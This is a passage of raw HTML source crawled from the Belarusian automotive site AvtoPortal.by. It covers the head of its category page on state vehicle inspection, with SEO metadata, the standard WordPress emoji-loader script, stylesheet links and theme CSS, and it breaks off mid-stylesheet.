

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoportal.by/category/tehosmotr-v-belarusi/
body_size: 189935
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Техосмотр в Беларуси – вся информация о гостехосмотре в одном месте</title>
	<meta name="description" content="✅ На страницах «Автопортала» представлена актуальная информация о всех нюансах и вопросах, связанных с процедурой прохождения технического осмотра механических транспортных средств на территории Республики Беларусь." />
	<link rel="canonical" href="https://avtoportal.by/category/tehosmotr-v-belarusi/" />
	<link rel="next" href="https://avtoportal.by/category/tehosmotr-v-belarusi/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Техосмотр в Беларуси – вся информация о гостехосмотре в одном месте" />
	<meta property="og:description" content="✅ На страницах «Автопортала» представлена актуальная информация о всех нюансах и вопросах, связанных с процедурой прохождения технического осмотра механических транспортных средств на территории Республики Беларусь." />
	<meta property="og:url" content="https://avtoportal.by/category/tehosmotr-v-belarusi/" />
	<meta property="og:site_name" content="AvtoPortal.by" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://avtoportal.by/category/tehosmotr-v-belarusi/","url":"https://avtoportal.by/category/tehosmotr-v-belarusi/","name":"Техосмотр в Беларуси – вся информация о гостехосмотре в одном месте","isPartOf":{"@id":"https://avtoportal.by/#website"},"primaryImageOfPage":{"@id":"https://avtoportal.by/category/tehosmotr-v-belarusi/#primaryimage"},"image":{"@id":"https://avtoportal.by/category/tehosmotr-v-belarusi/#primaryimage"},"thumbnailUrl":"https://avtoportal.by/wp-content/uploads/2022/10/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb.jpg","description":"✅ На страницах «Автопортала» представлена актуальная информация о всех нюансах и вопросах, связанных с процедурой прохождения технического осмотра механических транспортных средств на территории Республики Беларусь.","breadcrumb":{"@id":"https://avtoportal.by/category/tehosmotr-v-belarusi/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/category/tehosmotr-v-belarusi/#primaryimage","url":"https://avtoportal.by/wp-content/uploads/2022/10/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb.jpg","contentUrl":"https://avtoportal.by/wp-content/uploads/2022/10/kamery-nachali-vyyavlyat-avto-bez-tehosmotra-na-dorogah-rb.jpg","width":768,"height":285,"caption":"Камеры начали выявлять авто без техосмотра на дорогах РБ"},{"@type":"BreadcrumbList","@id":"https://avtoportal.by/category/tehosmotr-v-belarusi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://avtoportal.by/"},{"@type":"ListItem","position":2,"name":"Техосмотр в Беларуси - ответы на часто задаваемые вопросы"}]},{"@type":"WebSite","@id":"https://avtoportal.by/#website","url":"https://avtoportal.by/","name":"AvtoPortal.by","description":"Автомобильный сайт Беларуси","publisher":{"@id":"https://avtoportal.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoportal.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://avtoportal.by/#organization","name":"«Автопортал» – автомобильный сайт","url":"https://avtoportal.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoportal.by/#/schema/logo/image/","url":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","contentUrl":"https://avtoportal.by/wp-content/uploads/2021/02/logo1.png","width":120,"height":120,"caption":"«Автопортал» – автомобильный сайт"},"image":{"@id":"https://avtoportal.by/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента" href="https://avtoportal.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента комментариев" href="https://avtoportal.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AvtoPortal.by &raquo; Лента рубрики Техосмотр в Беларуси - ответы на часто задаваемые вопросы" href="https://avtoportal.by/category/tehosmotr-v-belarusi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/avtoportal.by\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
		<style>
					</style>
		<link rel='stylesheet' id='citadela-reset-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/reset.css?ver=1716899159' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-base-css' href='https://avtoportal.by/wp-content/themes/citadela/design/css/base.css?ver=1716899159' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://avtoportal.by/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<link rel='stylesheet' id='citadela-item-featured-image-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-featured-image/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-opening-hours/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-details-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-details/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-contact-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gpx-download-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gpx-download/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-get-directions-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-get-directions/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-claim-listing-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-claim-listing/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-extension-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-extension/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-gallery-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-gallery/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-events-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/item-events/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-form-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-form/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/posts-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-default-search-results-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/default-search-results/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-advanced-filters-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/directory-advanced-filters/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-authors-list-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/authors-list/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-author-detail-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-directory/blocks/author-detail/style.css?ver=1716898985' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-blog-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/blog-posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-posts-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/posts/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-price-table-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/price-table/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-spacer-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-service-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/service/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-responsive-text-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-page-title-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-opening-hours-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/opening-hours/style.css?ver=1716899042' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-cluster-block-style-css' href='https://avtoportal.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/style.css?ver=1716899042' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 